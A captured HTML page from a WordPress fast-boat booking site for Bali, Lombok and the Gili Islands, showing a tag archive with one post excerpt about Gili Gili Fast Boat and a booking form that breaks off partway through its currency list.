

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boattogili.com/tag/bali-gili-fast-boat/
body_size: 10366
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://boattogili.com/xmlrpc.php">
	<title>Bali &#8211; Gili Fast Boat &#8211; Gili Fast boats</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gili Fast boats &raquo; Feed" href="https://boattogili.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gili Fast boats &raquo; Comments Feed" href="https://boattogili.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gili Fast boats &raquo; Bali - Gili Fast Boat Tag Feed" href="https://boattogili.com/tag/bali-gili-fast-boat/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boattogili.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://boattogili.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://boattogili.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='llorix-one-companion-style-css' href='https://boattogili.com/wp-content/plugins/llorix-one-companion//css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='llorix-one-lite-font-css' href='//fonts.googleapis.com/css?family=Cabin%3A400%2C600%7COpen+Sans%3A400%2C300%2C600&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='llorix-one-lite-fontawesome-css' href='https://boattogili.com/wp-content/themes/boattogili/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='llorix-one-lite-bootstrap-style-css' href='https://boattogili.com/wp-content/themes/boattogili/css/bootstrap.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='llorix-one-lite-jquery-ui-css' href='https://boattogili.com/wp-content/themes/boattogili/css/jquery-ui.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='llorix-one-lite-jquery-ui-theme-css' href='https://boattogili.com/wp-content/themes/boattogili/css/jquery-ui.theme.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='llorix-one-lite-style-css' href='https://boattogili.com/wp-content/themes/boattogili/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='llorix-one-lite-style-inline-css' type='text/css'>
.overlay-layer-wrap{ background:rgba(13, 60, 85, 0.5);}.archive-top .section-overlay-layer{ background:rgba(13, 60, 85, 0.6);}
</style>
<script type='text/javascript' src='https://boattogili.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://boattogili.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://boattogili.com/wp-json/" /><link rel="alternate" type="application/json" href="https://boattogili.com/wp-json/wp/v2/tags/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://boattogili.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://boattogili.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<!--[if lt IE 9]>
<script src="https://boattogili.com/wp-content/themes/boattogili/js/html5shiv.min.js"></script>
<![endif]-->
<link rel="icon" href="https://boattogili.com/wp-content/uploads/2019/05/cropped-GiliFastboats-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://boattogili.com/wp-content/uploads/2019/05/cropped-GiliFastboats-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://boattogili.com/wp-content/uploads/2019/05/cropped-GiliFastboats-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://boattogili.com/wp-content/uploads/2019/05/cropped-GiliFastboats-favicon-270x270.png" />
	<!-- Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '281332802355887');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=281332802355887&ev=PageView&noscript=1"
	/></noscript>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->

</head>

<body data-rsssl=1 itemscope itemtype="http://schema.org/WebPage" class="archive tag tag-bali-gili-fast-boat tag-30" dir="ltr">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<!-- =========================
	PRE LOADER
============================== -->


<!-- =========================
	SECTION: HOME / HEADER
============================== -->
<!--header-->

<header itemscope itemtype="http://schema.org/WPHeader" id="masthead" role="banner" data-stellar-background-ratio="0.5" class="header header-style-one site-header">

	<!-- COLOR OVER IMAGE -->
		<div class="overlay-layer-nav sticky-navigation-open">

		<!-- STICKY NAVIGATION -->
		<div class="navbar navbar-inverse bs-docs-nav navbar-fixed-top sticky-navigation appear-on-scroll">
							<div class="very-top-header" id="very-top-header">
					<div class="container">
						<div class="very-top-left">Call us: <span>(+9) 0999.500.400</span></div>						<div class="very-top-right">
										<ul class="social-icons">
										<li>
							<a href="#">
								<span class="screen-reader-text">fa-facebook</span>
								<i class="fa fa-facebook transparent-text-dark" aria-hidden="true"></i>
							</a>
						</li>
												<li>
							<a href="#">
								<span class="screen-reader-text">fa-twitter</span>
								<i class="fa fa-twitter transparent-text-dark" aria-hidden="true"></i>
							</a>
						</li>
												<li>
							<a href="#">
								<span class="screen-reader-text">fa-google-plus-square</span>
								<i class="fa fa-google-plus-square transparent-text-dark" aria-hidden="true"></i>
							</a>
						</li>
									</ul>
									</div>
					</div>
				</div>
				
			<!-- CONTAINER -->
			<div class="container">

				<div class="navbar-header">

					<!-- LOGO -->

					<button title='Toggle Menu' aria-controls='menu-main-menu' aria-expanded='false' type="button" class="navbar-toggle menu-toggle" id="menu-toggle" data-toggle="collapse" data-target="#menu-primary">
						<span class="screen-reader-text">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>

					<div class="header-logo-wrap text-header"><h1 itemprop="headline" id="site-title" class="site-title"><a href="https://boattogili.com/" title="Gili Fast boats" rel="home">Gili Fast boats</a></h1><p itemprop="description" id="site-description" class="site-description">Fast Boats From Bali to Gili Trawangan, Gili Air, Gili Meno, and Lombok</p></div>
				</div>

				<!-- MENU -->
				<div itemscope itemtype="http://schema.org/SiteNavigationElement" aria-label="Primary Menu" id="menu-primary" class="navbar-collapse collapse">
					<!-- LOGO ON STICKY NAV BAR -->
					<div id="site-header-menu" class="site-header-menu">
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<ul class="nav navbar-nav navbar-right main-navigation small-text no-menu"><li class="page_item page-item-133"><a href="https://boattogili.com/about-us/">About Us</a></li>
<li class="page_item page-item-137"><a href="https://boattogili.com/booking-and-payment/">Booking And Payment</a></li>
<li class="page_item page-item-53"><a href="https://boattogili.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-6"><a href="https://boattogili.com/">Fastboat from Bali to Gili Islands and Lombok</a></li>
<li class="page_item page-item-135"><a href="https://boattogili.com/frequently-asked-questions/">FREQUENTLY ASKED QUESTIONS</a></li>
<li class="page_item page-item-2"><a href="https://boattogili.com/sample-page/">Sample Page</a></li>
</ul>						</nav>
					</div>
				</div>


			</div>
			<!-- /END CONTAINER -->
		</div>
		<!-- /END STICKY NAVIGATION -->
	</div>
	<!-- /END COLOR OVER IMAGE -->
</header>
<!-- /END HOME / HEADER  -->

<div class="archive-top" style="background-image: url(https://boattogili.com/wp-content/themes/boattogili/images/background-images/background-blog.jpg);"><div class="section-overlay-layer"><div class="container"><p class="archive-top-big-title">This Theme Supports a Custom FrontPage</p><p class="colored-line"></p></div></div></div>

<div role="main" id="content" class="content-wrap">
	<div class="container">

		<div id="primary" class="content-area col-md-8 post-list">
			<main itemscope itemtype="http://schema.org/Blog" id="main" class="site-main" role="main">

				
					<header class="page-header">
						<h1 class="page-title">Tag: <span>Bali &#8211; Gili Fast Boat</span></h1>					</header><!-- .page-header -->

										
						
<article itemscope itemprop="blogPosts" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting" class="border-bottom-hover post-99 post type-post status-publish format-standard has-post-thumbnail hentry category-gili-fast-boats category-lombok-fast-boats tag-bali-gili-fast-boat tag-boat-to-gili tag-gili-fast-boat tag-gili-gili-fast-boat" title="Blog post: Gili Gili Fast Boat">
	<header class="entry-header">

			<div class="post-img-wrap">
			 	<a href="https://boattogili.com/gili-gili-fast-boat/" title="Gili Gili Fast Boat" >

															<picture itemscope itemprop="image">
					<source media="(max-width: 600px)" srcset="https://boattogili.com/wp-content/uploads/2019/06/Gili-Gili-Fast-Boat-500x233.jpg">
					<img src="https://boattogili.com/wp-content/uploads/2019/06/Gili-Gili-Fast-Boat-600x340.jpg" alt="Gili Gili Fast Boat">
					</picture>
					
				</a>
						<div class="post-date">
			<span class="post-date-day">01</span>
			<span class="post-date-month">Jun</span>
		</div>
					</div>

						
			<div class="entry-meta list-post-entry-meta">
				<span itemscope itemprop="author" itemtype="http://schema.org/Person" class="entry-author post-author">
					<span  itemprop="name" class="entry-author author vcard">
						<i class="fa fa-user" aria-hidden="true"></i>
						<a itemprop="url" class="url fn n" href="https://boattogili.com/author/gf_admin/" rel="author">Administrator </a>
					</span>
				</span>
								<span class="posted-in entry-terms-categories" itemprop="articleSection">
					<i class="fa fa-folder" aria-hidden="true"></i>
					Posted in					<a href="https://boattogili.com/category/gili-fast-boats/" rel="category tag">Gili Fast Boats</a>				</span>
								<a href="https://boattogili.com/gili-gili-fast-boat/#respond" class="post-comments">
					<i class="fa fa-comment" aria-hidden="true"></i>
					No comments				</a>
			</div><!-- .entry-meta -->

		<h1 class="entry-title" itemprop="headline"><a href="https://boattogili.com/gili-gili-fast-boat/" rel="bookmark">Gili Gili Fast Boat</a></h1>		<div class="colored-line-left"></div>
		<div class="clearfix"></div>

	</header><!-- .entry-header -->
	<div itemprop="description" class="entry-content entry-summary">
		<p>Gili Gili Fast boat is one of boat pioneer which services traveling from Bali to Lombok and Gili Island, including Gili Trawangan and Gili Air. Gili Gili Fast Boat is an Indonesian company operating under the name PT. Trans Marine Indonesia specializing in boat building, mechanical supplies, and marine operations. The Boat departs from Padangbai Harbor direct to<a class="moretag" href="https://boattogili.com/gili-gili-fast-boat/"><span class="screen-reader-text">Read more about Gili Gili Fast Boat</span>[&#8230;]</a></p>
	</div><!-- .entry-content -->

</article><!-- #post-## -->

					
					
				
			</main><!-- #main -->
		</div><!-- #primary -->

		
<div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" aria-label="Main sidebar" id="sidebar-secondary" class="col-md-4 widget-area">
    <div id="fastboat">
        <div class="widget booking-form">
            
    <div class="fb-container">
        <form action="https://book.boattogili.com/fastboat/select-boat/record-session" method="post">
            <div class="row">
                <div class="col-sm-12">
                    <div class="fb-routes">
                        <div class="row">
                            <div class="col-sm-12">
                                <div class="fb-departure form-group">
                                    <label for="departure_region_id">Departure</label>
                                    <select class="form-control" id="departure_region_id" name="departure_region_id">
                                                                                    <option value="8"
                                                     >Nusa Ceningan</option>
                                                                                    <option value="7"
                                                     >Nusa Penida</option>
                                                                                    <option value="6"
                                                     >Gili Meno</option>
                                                                                    <option value="5"
                                                     >Nusa Lembongan</option>
                                                                                    <option value="4"
                                                     >Lombok</option>
                                                                                    <option value="3"
                                                    selected >Bali</option>
                                                                                    <option value="2"
                                                     >Gili Air</option>
                                                                                    <option value="1"
                                                     >Gili Trawangan</option>
                                                                            </select>
                                </div>
                            </div>
                            <div class="col-sm-12">
                                <div class="fb-arrival form-group">
                                    <label for="arrival_region_id">Arrival</label>
                                    <select class="form-control" id="arrival_region_id" name="arrival_region_id">
                                                                                    <option value="8"
                                                     >Nusa Ceningan</option>
                                                                                    <option value="7"
                                                     >Nusa Penida</option>
                                                                                    <option value="6"
                                                     >Gili Meno</option>
                                                                                    <option value="5"
                                                     >Nusa Lembongan</option>
                                                                                    <option value="4"
                                                     >Lombok</option>
                                                                                    <option value="3"
                                                     >Bali</option>
                                                                                    <option value="2"
                                                     >Gili Air</option>
                                                                                    <option value="1"
                                                    selected >Gili Trawangan</option>
                                                                            </select>
                                </div>
                            </div>
                        </div>
                    </div>
                                    </div>
                <div class="col-sm-12">

                    <div class="fb-dates">

                        <div class="row">
                            <div class="fb-depart-date col-sm-6">
                                <div class="form-group">
                                    <label for="departure_date">Departure</label>
                                    <input type="text" class="form-control" id="departure_date" name="departure_transfer_date"
                                           value="2026-01-25"/>
                                </div>
                            </div>
                            <div class="fb-arrival-date col-sm-6">
                                <div class="form-group">
                                    <input id="toggle_return" type="checkbox" checked />
                                    <label for="toggle_return">Return?</label>
                                    <div id="return_date_container">
                                        <input type="text" class="form-control" id="return_date" name="return_transfer_date"
                                               value="2026-01-26"/>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="fb-passengers row">
                        <div class="fb-adult col-sm-4">
                            <div class="form-group">
                                <label for="number_of_adult" data-content="More than 10 years old" data-variation="inverted">Adult</label>
                                <select class="form-control" id="number_of_adult" name="number_of_adult">
                                                                            <option value="1">1</option>
                                                                            <option value="2">2</option>
                                                                            <option value="3">3</option>
                                                                            <option value="4">4</option>
                                                                            <option value="5">5</option>
                                                                            <option value="6">6</option>
                                                                            <option value="7">7</option>
                                                                            <option value="8">8</option>
                                                                            <option value="9">9</option>
                                                                            <option value="10">10</option>
                                                                            <option value="11">11</option>
                                                                            <option value="12">12</option>
                                                                            <option value="13">13</option>
                                                                            <option value="14">14</option>
                                                                            <option value="15">15</option>
                                                                            <option value="16">16</option>
                                                                            <option value="17">17</option>
                                                                            <option value="18">18</option>
                                                                            <option value="19">19</option>
                                                                            <option value="20">20</option>
                                                                            <option value="21">21</option>
                                                                            <option value="22">22</option>
                                                                            <option value="23">23</option>
                                                                            <option value="24">24</option>
                                                                            <option value="25">25</option>
                                                                    </select>
                            </div>
                        </div>
                        <div class="fb-child col-sm-4">
                            <div class="form-group">
                                <label for="number_of_child" data-content="2 to 10 years old" data-variation="inverted">Child</label>
                                <select class="form-control" id="number_of_child" name="number_of_child">
                                                                            <option value="0">0</option>
                                                                            <option value="1">1</option>
                                                                            <option value="2">2</option>
                                                                            <option value="3">3</option>
                                                                            <option value="4">4</option>
                                                                            <option value="5">5</option>
                                                                            <option value="6">6</option>
                                                                            <option value="7">7</option>
                                                                            <option value="8">8</option>
                                                                            <option value="9">9</option>
                                                                            <option value="10">10</option>
                                                                    </select>
                            </div>
                        </div>
                        <div class="fb-infant col-sm-4">
                            <div class="form-group">
                                <label for="number_of_infant" data-content="Less than 2 years old" data-variation="inverted">Infant</label>
                                <select class="form-control" id="number_of_infant" name="number_of_infant">
                                                                            <option value="0">0</option>
                                                                            <option value="1">1</option>
                                                                            <option value="2">2</option>
                                                                            <option value="3">3</option>
                                                                            <option value="4">4</option>
                                                                            <option value="5">5</option>
                                                                    </select>
                            </div>
                        </div>
                    </div>
                    <div class="fb-currency-button">
                        <div class="row">
                            <div class="col-sm-7">
                                <div class="fb-currencies">
                                    <label for="currency_id">Preferred Currency</label>
                                    <select class="form-control" id="currency_id" name="currency_id">
                                                                                    <option
                                                                                                value="10">Swiss Franc                                                (CHF)
                                            </option>
                                                                                    <option
